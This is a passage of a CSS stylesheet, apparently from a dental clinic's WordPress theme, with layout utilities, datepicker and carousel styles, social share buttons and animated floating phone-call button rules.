rgba(82,95,127,.25)!important}.min-width-3{min-width:1rem!important}.min-width-4{min-width:1.5rem!important}.max-width-3{max-width:1rem!important}.max-width-4{max-width:1.5rem!important}.max-width-5{max-width:2rem!important}.max-width-6{max-width:2.5rem!important}.max-width-8{max-width:3.5rem}.max-width-9{max-width:4rem}.max-width-10{max-width:4.5rem}.max-width-15{max-width:7rem}.max-width-27{max-width:13rem}.max-width-35{max-width:17rem}.max-width-40{max-width:19.5rem}.height-40vh{height:40vh}.height-60vh{height:60vh}.height-100vh{height:100vh}.height-4{height:.25rem}.height-380{height:23.75rem}.height-400{height:25rem}.height-450{height:28.125rem}.min-height-100vh{min-height:100vh}.min-height-155{min-height:9.6875rem}.min-height-300{min-height:18.75rem}.min-height-380{min-height:23.75rem}.min-height-450{min-height:28.125rem}.min-height-550{min-height:34.375rem}.min-height-600{min-height:37.5rem}.min-height-620{min-height:38.75rem}@media (min-width:576px){.height-sm-100vh{height:100vh}}@media (min-width:768px){.height-md-60vh{height:60vh}.height-md-100vh{height:100vh}.min-height-md-100vh{min-height:100vh}}@media (min-width:992px){.height-lg-100vh{height:100vh}.min-height-lg-auto{min-height:auto}.min-height-lg-100vh{min-height:100vh}}@media (min-width:1200px){.min-height-xl-100vh{min-height:100vh}}.font-size-1{font-size:.9625rem}.font-size-2{font-size:1.65rem}.font-size-3{font-size:2.2rem}.font-size-4{font-size:2.75rem}.font-size-5{font-size:3.3rem}@media (max-width:991.98px){.font-size-md-down-5{font-size:3.3rem}}.font-weight-medium{font-weight:500!important}.font-weight-semi-bold{font-weight:600!important}.text-lh-sm{line-height:1.2}.text-lh-md{line-height:1.8}.text-white-70{color:rgba(255,255,255,.7)}.text-white-70[href]:hover{color:#fff}.transition-3d-hover{transition:all .2s ease-in-out}.transition-3d-hover:focus,.transition-3d-hover:hover{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.z-index-n1{z-index:-1}.z-index-2{z-index:2}.z-index-4{z-index:4}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,25%,0);transform:translate3d(0,25%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,25%,0);transform:translate3d(0,25%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}.u-area-chart{position:relative;line-height:0}.u-area-chart .ct-point{stroke-width:.375rem}.u-area-chart__tooltip{color:#404a64;background-color:#fff;border-radius:.25rem;box-shadow:0 .375rem .9375rem .0625rem rgba(82,95,127,.2);padding:1rem;font-size:.75rem;font-weight:400;font-family:Roboto,sans-serif}.u-area-chart__tooltip::before{border:8px #fff;margin-left:-.5rem}.u-area-chart__tooltip .chartist-tooltip-value{font-weight:600}.u-cubeportfolio .u-cubeportfolio__item{font-size:.875rem;text-transform:capitalize;background-color:transparent;border:none;margin:0;padding-left:.75rem;padding-right:.75rem}.u-cubeportfolio .u-cubeportfolio__item:first-child{padding-left:0}.u-cubeportfolio .u-cubeportfolio__item:last-child{padding-right:0}.u-cubeportfolio .u-cubeportfolio__item:hover{color:#30374b}.u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active{color:#017afd;background-color:transparent;border:transparent}.u-cubeportfolio .cbp-l-loadMore-stop{pointer-events:none;color:#ff4100}.u-cubeportfolio .cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(1,122,253,.9)}.u-cubeportfolio--reveal-v1 .cbp-l-caption-body{-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:.4s ease-in-out}.u-cubeportfolio--reveal-v1 .cbp-caption:hover .cbp-l-caption-body{-webkit-transform:translateY(0);transform:translateY(0)}.custombox-lock{overflow:auto}.u-custombox-no-scroll.custombox-lock{margin-right:1.0625rem;overflow:hidden}.u-datatable .dataTables_filter,.u-datatable .dataTables_info,.u-datatable .dataTables_length,.u-datatable .dataTables_paginate{display:none}.u-datatable__striped .odd{background-color:#a8b1c7}.u-datatable .u-datatable__trigger{cursor:pointer}.u-datatable .u-datatable__trigger-icon::before{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f107";margin-right:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.u-datatable__content td[colspan]{padding-left:0;padding-right:0}.u-datatable .opened .u-datatable__trigger-icon::before{content:"\f106"}.u-datatable__thead-icon{display:block;line-height:.7;cursor:pointer;color:#7684a7}.u-datatable__thead-icon:hover{color:#017afd}.u-datepicker{position:relative}.u-datepicker .flatpickr-calendar{top:3.75rem!important;left:0!important;box-shadow:0 .375rem 1.5rem 0 rgba(82,95,127,.125)}.u-datepicker .flatpickr-calendar::after,.u-datepicker .flatpickr-calendar::before{display:none}.u-datepicker .flatpickr-months{position:relative;background-color:#017afd;border-top-left-radius:.25rem;border-top-right-radius:.25rem;padding:.75rem}.u-datepicker .flatpickr-months .cur-month,.u-datepicker .flatpickr-months .cur-year{color:#fff}.u-datepicker .flatpickr-current-month,.u-datepicker .flatpickr-next-month,.u-datepicker .flatpickr-prev-month{padding:0}.u-datepicker .flatpickr-next-month,.u-datepicker .flatpickr-prev-month{top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.u-datepicker .flatpickr-next-month.flatpickr-prev-month,.u-datepicker .flatpickr-prev-month.flatpickr-prev-month{left:.75rem}.u-datepicker .flatpickr-next-month.flatpickr-next-month,.u-datepicker .flatpickr-prev-month.flatpickr-next-month{right:.75rem}.u-datepicker .flatpickr-next-month svg,.u-datepicker .flatpickr-prev-month svg{fill:rgba(255,255,255,.7)}.u-datepicker .flatpickr-next-month:hover svg,.u-datepicker .flatpickr-prev-month:hover svg{fill:#fff}.u-datepicker .flatpickr-weekday{color:#30374b;text-transform:uppercase;font-weight:500}.u-datepicker .flatpickr-day{color:#30374b;border-color:transparent}.u-datepicker .flatpickr-day:focus,.u-datepicker .flatpickr-day:hover{color:#017afd;background-color:rgba(1,122,253,.1)}.u-datepicker .flatpickr-day.inRange{background-color:#8f9ab7;box-shadow:-.3125rem 0 0 #8f9ab7,.3125rem 0 0 #8f9ab7}.u-datepicker .flatpickr-day.today{color:#fff;background-color:#017afd}.u-datepicker .flatpickr-day.nextMonthDay,.u-datepicker .flatpickr-day.prevMonthDay{color:#8f9ab7}.u-datepicker .flatpickr-day.nextMonthDay:focus,.u-datepicker .flatpickr-day.nextMonthDay:hover,.u-datepicker .flatpickr-day.prevMonthDay:focus,.u-datepicker .flatpickr-day.prevMonthDay:hover{color:#5f6f95;background-color:#8f9ab7}.u-datepicker .flatpickr-day.disabled{color:#8f9ab7}.u-datepicker .flatpickr-day.disabled:hover{color:#5f6f95;background-color:#8f9ab7}.u-datepicker .flatpickr-day.selected{color:#017afd;background-color:transparent;border-color:#017afd}.u-datepicker .flatpickr-day.selected:focus.nextMonthDay,.u-datepicker .flatpickr-day.selected:focus.prevMonthDay,.u-datepicker .flatpickr-day.selected:hover.nextMonthDay,.u-datepicker .flatpickr-day.selected:hover.prevMonthDay{color:#017afd;background-color:transparent}.u-datepicker .flatpickr-day.selected.endRange,.u-datepicker .flatpickr-day.selected.startRange{color:#fff;background-color:#017afd}.u-datepicker .numInputWrapper span.arrowDown,.u-datepicker .numInputWrapper span.arrowUp{display:none}.u-datepicker .numInputWrapper:hover{background-color:transparent}.u-datepicker--top .flatpickr-calendar{top:auto!important;bottom:3.5rem!important}.dzsparallaxer{color:inherit}.u-fancybox-theme .fancybox-content{position:absolute;top:0;left:0;bottom:0;right:0}.u-fancybox-theme .fancybox-slide--iframe .fancybox-content{position:static}.u-fancybox-theme .fancybox-bg{background-color:#30374b}.fancybox-controls--canzoomIn .fancybox-placeholder,.fancybox-controls--canzoomOut .fancybox-placeholder{cursor:inherit}.fancybox-slide.has-animation{display:block}.fancybox-is-sliding .fancybox-slide.has-animation,.fancybox-slide--current.has-animation,.fancybox-slide--next.has-animation,.fancybox-slide--previous.has-animation{display:none}.fancybox-is-sliding .fancybox-slide.has-animation.animated,.fancybox-slide--current.has-animation.animated,.fancybox-slide--next.has-animation.animated,.fancybox-slide--previous.has-animation.animated{display:block}.u-blur-30{-webkit-filter:blur(30px);filter:blur(30px)}.fileuploader{margin-top:0}.u-fileuploader-input{display:block;cursor:pointer;background:#fff;border:2px dashed #8f9ab7;border-radius:.25rem;padding:2rem 0;text-align:center}.u-fileuploader-input__icon{display:block;color:#017afd;font-size:2.5rem}.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon,.u-fileuploader-input__inner{transition:all .3s ease-in-out}.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__inner{opacity:.6}.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon{-webkit-transform:translateY(18px);transform:translateY(18px)}.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__btn{-webkit-transform:none;transform:none;opacity:1}.dropdown-select.bootstrap-select li .dropdown-item.opt{padding-left:1.5rem}.dropdown-select.bootstrap-select .bs-searchbox{padding-right:1.5rem;padding-left:1.5rem}.dropdown-select.bootstrap-select .dropdown-header .text{font-size:80%;font-weight:500;color:#30374b;text-transform:uppercase}.dropdown-select .form-control{margin-bottom:.5rem}[data-lazy]{opacity:0;transition:opacity .3s ease-in-out}.slick-cloned [data-scs-animation-in]{opacity:0}.u-slick{background:url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/svg/preloaders/circle-preloader.svg) no-repeat 50% 50%}.u-slick .js-next,.u-slick .js-prev{opacity:0}.u-slick.slick-initialized{background:0 0}.u-slick.slick-initialized .js-slide,.u-slick.slick-initialized .js-thumb{visibility:visible;height:auto;overflow:visible}.u-slick.slick-initialized .js-next,.u-slick.slick-initialized .js-prev{opacity:1}.u-slick .js-slide,.u-slick .js-thumb{height:0;visibility:hidden;overflow:hidden}.u-slick .js-slide:first-child,.u-slick .js-thumb:first-child{height:auto}.note-modal-footer{height:auto;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding:20px 30px}.note-modal-footer .note-btn{float:inherit}.u-summernote-editor .note-editor.note-frame{border-color:#8f9ab7}.u-summernote-editor .note-editor.note-frame .note-statusbar{background-color:#a8b1c7;border-top-color:#8f9ab7}.u-summernote-editor .note-toolbar{background-color:#a8b1c7}.u-summernote-editor .note-toolbar>.note-btn-group{border:1px solid #8f9ab7;border-radius:.25rem}.u-summernote-editor .note-toolbar .note-dropdown-menu{min-width:12.5rem;border-color:#8f9ab7;box-shadow:0 0 35px rgba(82,95,127,.125);padding:.5rem}.u-summernote-editor .note-toolbar .note-color .note-dropdown-menu{min-width:21.5rem}.u-summernote-editor .note-btn:focus,.u-summernote-editor .note-btn:hover{color:#017afd;background-color:transparent}.u-summernote-editor .note-dropdown-item:hover{background-color:#a8b1c7}.u-tagsinput .bootstrap-tagsinput{width:100%;border-color:#8f9ab7;border-radius:.25rem;box-shadow:none;padding:.25rem;padding-bottom:0}.u-tagsinput .bootstrap-tagsinput::before{content:"|";display:inline-block;width:1px;line-height:1;font-size:.625rem;opacity:0;padding:.75rem 0}.u-tagsinput .bootstrap-tagsinput .tag{position:relative;display:inline-block;font-size:.875rem;color:#ff4100;background-color:rgba(255,65,0,.1);border-radius:.25rem;padding:.25rem 1.875rem .25rem .75rem;margin-bottom:.25rem;margin-right:0}.u-tagsinput .bootstrap-tagsinput .tag [data-role=remove]{position:absolute;right:.5rem;top:50%;color:#ff4100;font-size:1.25rem;outline:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.u-tagsinput .bootstrap-tagsinput .tag [data-role=remove]::after{content:"\00d7"}.u-tagsinput .bootstrap-tagsinput .tag [data-role=remove]:hover{color:#30374b;box-shadow:none}.typed-cursor{opacity:1;-webkit-animation:blink .7s infinite;animation:blink .7s infinite}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}} dl, ol, ul {  font-size: 16px; } #logo .logo-text {   font-weight: 500;  font-size: 32px; } #header #navBar .u-header__nav-last-item {  padding-left: 0.5rem; } #header .navbar-expand-lg .u-header__navbar-nav .u-header__nav-link {  padding-left: 0.5rem !important;  padding-right: 0.5rem !important; } #header #navBar .navbar-nav .nav-lang-desktop {  padding: 0;  margin-left: 7px; } #header #navBar .navbar-nav .nav-lang-desktop a {  padding: 0;  padding-right: 0.5rem;  height: auto;  padding: 7px 4px; } #header #navBar .navbar-nav .nav-lang-desktop > a > img {  width: 25px;  height: 13px; } .color-default {  color: #404a64 !important; } .color-blue-default {  color: #049cff !important; } .bg-blue-default {  background: #049cff !important; } .color-yellow-default {  color: #f6921e !important; } .bg-yellow-default {  background-color: #f6921e !important; } .btn-yellow-default {  background-color: #f6921e !important; } .color-blue-default {  color: #005f9d !important; } .bg-blue-default, .btn-blue-default {  background-color: #005f9d !important; } .color-red-default {  color: #c80000 !important; } .bg-active-red-default, .bg-red-default, .btn-red-default {  background-color: #c80000 !important; } .min-height-100 {  min-height: 100% !important; } table {  margin-bottom: 20px;  width: 100%;  border-bottom: 1px solid #999;  max-width: 100%;  border-collapse: collapse; }  .daterangepicker tr:first-child {  background: white !important;  color: #30374b;  font-weight: normal; } .daterangepicker th {  background: white; } body {  font-family: "Roboto", sans-serif;  font-weight: 400; } .u-hero-v1__main::after {  background: 0 0 !important; } .br-0 {  border-radius: 0 !important; } .show-z {  display: block !important; } .hide-z {  display: none !important; } .show-desktop {  display: block; } .show-desktop-z {  display: block !important; } .hide-desktop {  display: none; } .hide-desktop-z {  display: none !important; } .icon-animation {  -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  -moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  -ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  -o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  -webkit-transform-origin: 50% 50%;  -moz-transform-origin: 50% 50%;  -ms-transform-origin: 50% 50%;  -o-transform-origin: 50% 50%;  transform-origin: 50% 50%; } .post-content p span em {  display: block; } .post-content p {  line-height: 1.5 !important;  margin-top: 0 !important;  margin-bottom: 1rem !important; } .post-content p img.aligncenter,.post-content div.wp-caption.alignnone {  display: block;  margin: 0 auto; } .post-content .sologan h2 {  font-size: 1rem; } .services .u-slick__pagination {  margin-top: 2.5em; } .services .u-media-viewer img {  margin: auto !important; } #list-branch .item:last-child {  border-bottom: none !important; } #appointment {  background: url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/bg-appoinment.jpg) no-repeat;  background-size: cover; } #form-appointment .service .filter-option {  height: calc(1.5em + 1.25rem + 2px);  font-size: 0.9625rem;  font-weight: 400;  line-height: 1.5;  color: #30374b;  background-color: #fff !important;  background-clip: padding-box;  border: 1px solid #8f9ab7 !important;  border-radius: 0 !important;  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out !important; } #form-appointment .service button.btn-light {  background: 0 0 !important;  border: none !important; }  .breadcrumb a {  color: #017afd; } .breadcrumb-item + .breadcrumb-item::before {  content: "/";  color: #5f6f95; } .sologan a {  color: #fff !important; } .u-header__navbar-collapse.show ~ a.btn-register {  display: none !important; } #navBar.collapse.show .btn-register {  display: none; } #testimonials-nav-pagination.u-slick--pagination-interactive .slick-center {  background: 0 0 !important; } #testimonials-nav-pagination .slick-current.slick-active .fill-primary, #testimonials-nav-pagination .slick-current.slick-active .h6 {  color: #f6921e !important;  fill: #f6921e !important; } .js-go-to {  opacity: 1 !important; }  .tags-list {  list-style: none;  margin: 0;  overflow: hidden;  padding: 0; } .tags-list li {  float: left; } .tag-item {  background: #eee;  border-radius: 3px 0 0 3px;  color: #999;  display: inline-block;  height: 26px;  line-height: 26px;  padding: 0 20px 0 23px;  position: relative;  margin: 0 10px 10px 0;  text-decoration: none;  -webkit-transition: color 0.2s; } .tag-item::before {  background: #fff;  border-radius: 10px;  box-shadow: inset 0 1px rgba(0, 0, 0, 0.25);  content: "";  height: 6px;  left: 10px;  position: absolute;  width: 6px;  top: 10px; } .tag-item::after {  background: #fff;  border-bottom: 13px solid transparent;  border-left: 10px solid #eee;  border-top: 13px solid transparent;  content: "";  position: absolute;  right: 0;  top: 0; } .tag-item:hover {  background-color: crimson;  color: white; } .tag-item:hover::after {  border-left-color: crimson; } #post-content .form-appointment .invalid-feedback {  color: #de4437 !important; }  .socials-share {  text-align: center; } .socials-share a {  padding: 0px 15px;  color: #fff;  text-decoration: none;  border-radius: 2px;  white-space: nowrap;  display: inline-block;  margin: 0 5px;  margin-bottom: 4px; } .socials-share span.fab {  margin-right: 3px; } .socials-share .bg-facebook {  background: #3a5899; } .socials-share .bg-facebook:hover, .socials-share .bg-facebook:focus {  background: #1d418d; } .socials-share .bg-twitter {  background: #00acee; } .socials-share .bg-twitter:hover, .socials-share .bg-twitter:focus {  background: #0b93c7; } .socials-share .bg-google-plus {  background: #db4437; } .socials-share .bg-google-plus:hover, .socials-share .bg-google-plus:focus {  background: #bb2a1d; } .socials-share .bg-pinterest {  background: #cb1e26; } .socials-share .bg-pinterest:hover, .socials-share .bg-pinterest:focus {  background: #ae0e15; } .socials-share .bg-email {  background: #dd5348; } .socials-share .bg-email:hover, .socials-share .bg-email:focus {  background: #ce3f34; } #quick-alo-phoneIcon {  left: 5px;  bottom: 30px; } .quick-alo-phone.quick-alo-static {  opacity: 0.6; } .quick-alo-phone.quick-alo-hover, .quick-alo-phone:hover {  opacity: 1; } .quick-alo-ph-circle {  width: 160px;  height: 160px;  top: 20px;  left: 20px;  position: absolute;  background-color: transparent;  -webkit-border-radius: 100%;  -moz-border-radius: 100%;  border-radius: 100%;  border: 2px solid rgba(30, 30, 30, 0.4);  border: 2px solid #bfebfc 9;  opacity: 0.1;  -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;  -moz-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;  -ms-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;  -o-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;  animation: quick-alo-circle-anim 1.2s infinite ease-in-out;  -webkit-transition: all 0.5s;  -moz-transition: all 0.5s;  -o-transition: all 0.5s;  transition: all 0.5s;  -webkit-transform-origin: 50% 50%;  -moz-transform-origin: 50% 50%;  -ms-transform-origin: 50% 50%;  -o-transform-origin: 50% 50%;  transform-origin: 50% 50%; } .quick-alo-phone.quick-alo-active .quick-alo-ph-circle {  -webkit-animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important;  -moz-animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important;  -ms-animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important;  -o-animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important;  animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important; } .quick-alo-phone.quick-alo-static .quick-alo-ph-circle {  -webkit-animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important;  -moz-animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important;  -ms-animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important;  -o-animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important;  animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important; } .quick-alo-phone.quick-alo-hover .quick-alo-ph-circle, .quick-alo-phone:hover .quick-alo-ph-circle {  border-color: #00aff2;  opacity: 0.5; } .quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle, .quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle {  border-color: #75eb50;  border-color: #baf5a7 9;  opacity: 0.5; } .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {  border-color: #00aff2;  border-color: #bfebfc 9;  opacity: 0.5; } .quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle, .quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle {  border-color: #ccc;  opacity: 0.5; } .quick-alo-phone.quick-alo-gray .quick-alo-ph-circle {  border-color: #75eb50;  opacity: 0.5; } .quick-alo-ph-circle-fill {  width: 100px;  height: 100px;  top: 50px;  left: 50px;  position: absolute;  background-color: #000;  -webkit-border-radius: 100%;  -moz-border-radius: 100%;  border-radius: 100%;  border: 2px solid transparent;  opacity: 0.1;  -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;  -moz-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;  -ms-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;  -o-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;  animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;  -webkit-transition: all 0.5s;  -moz-transition: all 0.5s;  -o-transition: all 0.5s;  transition: all 0.5s;  -webkit-transform-origin: 50% 50%;  -moz-transform-origin: 50% 50%;  -ms-transform-origin: 50% 50%;  -o-transform-origin: 50% 50%;  transform-origin: 50% 50%; } .quick-alo-phone.quick-alo-active .quick-alo-ph-circle-fill {  -webkit-animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;  -moz-animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;  -ms-animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;  -o-animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;  animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important; } .quick-alo-phone.quick-alo-static .quick-alo-ph-circle-fill {  -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;  -moz-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;  -ms-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;  -o-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;  animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;  opacity: 0 !important; } .quick-alo-phone.quick-alo-hover .quick-alo-ph-circle-fill, .quick-alo-phone:hover .quick-alo-ph-circle-fill {  background-color: rgba(0, 175, 242, 0.5);  background-color: #00aff2 9;  opacity: 0.75 !important; } .quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill, .quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill {  background-color: rgba(117, 235, 80, 0.5);  background-color: #baf5a7 9;  opacity: 0.75 !important; } .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill {  background-color: rgba(0, 175, 242, 0.5);  background-color: #a6e3fa 9;  opacity: 0.75 !important; } .quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle-fill, .quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle-fill {  background-color: rgba(204, 204, 204, 0.5);  background-color: #ccc 9;  opacity: 0.75 !important; } .quick-alo-phone.quick-alo-gray .quick-alo-ph-circle-fill {  background-color: rgba(117, 235, 80, 0.5);  opacity: 0.75 !important; } .quick-alo-ph-img-circle {  width: 60px;  height: 60px;  top: 70px;  left: 70px;  position: absolute;  background: rgba(30, 30, 30, 0.1) url(https://i.imgur.com/YWJeVO2.png)   no-repeat center center;  -webkit-border-radius: 100%;  -moz-border-radius: 100%;  border-radius: 100%;  border: 2px solid transparent;  opacity: 0.7;  -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  -moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  -ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  -o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  animation: quick-alo-circle-img-anim 1s infinite ease-in-out;  -webkit-transform-origin: 50% 50%;  -moz-transform-origin: 50% 50%;  -ms-transform-origin: 50% 50%;  -o-transform-origin: 50% 50%;  transform-origin: 50% 50%; } .quick-alo-phone.quick-alo-active .quick-alo-ph-img-circle {  -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important;  -moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important;  -ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important;  -o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important;  animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important; } .quick-alo-phone.quick-alo-static .quick-alo-ph-img-circle {  -webkit-animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important;  -moz-animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important;  -ms-animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important;  -o-animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important;  animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important; } .quick-alo-phone.quick-alo-hover .quick-alo-ph-img-circle, .quick-alo-phone:hover .quick-alo-ph-img-circle {  background-color: #00aff2; } .quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle, .quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle {  background-color: #75eb50; } .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle {  background-color: #00aff2; } .quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-img-circle, .quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-img-circle {  background-color: #ccc; } .quick-alo-phone.quick-alo-gray .quick-alo-ph-img-circle {  background-color: #75eb50; } .grc-item #gcr-widget {  min-height: 115px !important; } @-moz-keyframes quick-alo-circle-anim {  0% {   -moz-transform: rotate(0) scale(0.5) skew(1deg);   opacity: 0.1;   -moz-opacity: 0.1;   -webkit-opacity: 0.1;   -o-opacity: 0.1;  }  30% {   -moz-transform: rotate(0) scale(0.7) skew(1deg);   opacity: 0.5;   -moz-opacity: 0.5;   -webkit-opacity: 0.5;   -o-opacity: 0.5;  }  100% {   -moz-transform: rotate(0) scale(1) skew(1deg);   opacity: 0.6;   -moz-opacity: 0.6;   -webkit-opacity: 0.6;   -o-opacity: 0.1;  } } @-webkit-keyframes quick-alo-circle-anim {  0% {   -webkit-transform: rotate(0) scale(0.5) skew(1deg);   -webkit-opacity: 0.1;  }  30% {   -webkit-transform: rotate(0) scale(0.7) skew(1deg);   -webkit-opacity: 0.5;  }  100% {   -webkit-transform: rotate(0) scale(1) skew(1deg);   -webkit-opacity: 0.1;  } } @-o-keyframes quick-alo-circle-anim {  0% {   -o-transform: rotate(0) kscale(0.5) skew(1deg);   -o-opacity: 0.1;  }  30% {   -o-transform: rotate(0) scale(0.7) skew(1deg);   -o-opacity: 0.5;  }  100% {   -o-transform: rotate(0) scale(1) skew(1deg);   -o-opacity: 0.1;  } } @-moz-keyframes quick-alo-circle-fill-anim {  0% {   -moz-transform: rotate(0) scale(0.7) skew(1deg);   opacity: 0.2;  }  50% {   -moz-transform: rotate(0) -moz-scale(1) skew(1deg);   opacity: 0.2;  }  100% {   -moz-transform: rotate(0) scale(0.7) skew(1deg);   opacity: 0.2;  } } @-webkit-keyframes quick-alo-circle-fill-anim {  0% {   -webkit-transform: rotate(0) scale(0.7) skew(1deg);   opacity: 0.2;  }  50% {   -webkit-transform: rotate(0) scale(1) skew(1deg);   opacity: 0.2;  }  100% {   -webkit-transform: rotate(0) scale(0.7) skew(1deg);   opacity: 0.2;  } } @-o-keyframes quick-alo-circle-fill-anim {  0% {   -o-transform: rotate(0) scale(0.7) skew(1deg);   opacity: 0.2;  }  50% {   -o-transform: rotate(0) scale(1) skew(1deg);   opacity: 0.2;  }  100% {   -o-transform: rotate(0) scale(0.7) skew(1deg);   opacity: 0.2;  } } @-moz-keyframes quick-alo-circle-img-anim {  0% {   transform: rotate(0) scale(1) skew(1deg);  }  10% {   -moz-transform: rotate(-25deg) scale(1) skew(1deg);  }  20% {   -moz-transform: rotate(25deg) scale(1) skew(1deg);  }  30% {   -moz-transform: rotate(-25deg) scale(1) skew(1deg);  }  40% {   -moz-transform: rotate(25deg) scale(1) skew(1deg);  }  50% {   -moz-transform: rotate(0) scale(1) skew(1deg);  }  100% {   -moz-transform: rotate(0) scale(1) skew(1deg);  } } @-webkit-keyframes quick-alo-circle-img-anim {  0% {   -webkit-transform: rotate(0) scale(1) skew(1deg);  }  10% {   -webkit-transform: rotate(-25deg) scale(1) skew(1deg);  }  20% {   -webkit-transform: rotate(25deg) scale(1) skew(1deg);  }  30% {   -webkit-transform: rotate(-25deg) scale(1) skew(1deg);  }  40% {   -webkit-transform: rotate(25deg) scale(1) skew(1deg);  }  50% {   -webkit-transform: rotate(0) scale(1) skew(1deg);  }  100% {   -webkit-transform: rotate(0) scale(1) skew(1deg);  } } @-o-keyframes quick-alo-circle-img-anim {  0% {   -o-transform: rotate(0) scale(1) skew(1deg);  }  10% {   -o-transform: rotate(-25deg) scale(1) skew(1deg);  }  20% {   -o-transform: rotate(25deg) scale(1) skew(1deg);  }  30% {   -o-transform: rotate(-25deg) scale(1) skew(1deg);  }  40% {   -o-transform: rotate(25deg) scale(1) skew(1deg);  }  50% {   -o-transform: rotate(0) scale(1) skew(1deg);  }  100% {   -o-transform: rotate(0) scale(1) skew(1deg);  } } .quick-alo-phone {  position: fixed;  background-color: transparent;  width: 150px;  height: 150px;  cursor: pointer;  -webkit-backface-visibility: hidden;  -webkit-transform: translateZ(0);  -webkit-transition: visibility 0.5s;  -moz-transition: visibility 0.5s;  -o-transition: visibility 0.5s;  transition: visibility 0.5s; } .form-callback-required {  max-width: 320px;  margin: auto;  margin-bottom:1rem; } h2.h3 {  font-size: 28px; } .show_sp {  